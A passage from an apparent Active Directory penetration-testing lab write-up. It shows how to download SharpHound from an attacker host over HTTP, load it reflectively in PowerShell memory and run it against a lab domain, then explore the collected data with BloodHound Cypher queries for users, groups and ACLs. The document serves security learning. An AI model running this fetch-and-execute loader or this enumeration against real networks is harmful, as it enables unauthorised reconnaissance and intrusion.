


You can also run sharpblood in memory using PowerShell
$data = (New-Object System.Net.WebClient).DownloadData('http://192.168.56.1/SharpHound.exe')
$assem = [System.Reflection.Assembly]::Load($data)
[Sharphound.Program]::Main("-d north.sevenkingdoms.local -c all".Split())
Starting Bloodhound#
Start Bloodhound on Kali, import the information collected by bloodhound-python; the information exported by sharphound cannot be imported into Bloodhound, possibly due to version issues. I encountered the same problem when attacking the Spring and Autumn Cloud Mirror target, unable to import the content collected by sharphound.
Display all domains and computers
MATCH p = (d:Domain)-[r:Contains*1..]->(n:Computer) RETURN p

Display all users
MATCH p = (d:Domain)-[r:Contains*1..]->(n:User) RETURN p


View the overall map of domains/groups/users
MATCH q=(d:Domain)-[r:Contains*1..]->(n:Group)<-[s:MemberOf]-(u:User) RETURN q

View the user's ACL
MATCH p=(u:User)-[r1]->(n) WHERE r1.isacl=true and not tolower(u.name) contains 'vagrant' RETURN p
References#
https://mayfly277.github.io/posts/GOADv2-pwning-part3/
https://github.com/BloodHoundAD/SharpHound/releases
https://github.com/dirkjanm/BloodHound.py
https://podalirius.net/en/articles/useful-ldap-queries-for-windows-active-directory-pentesting/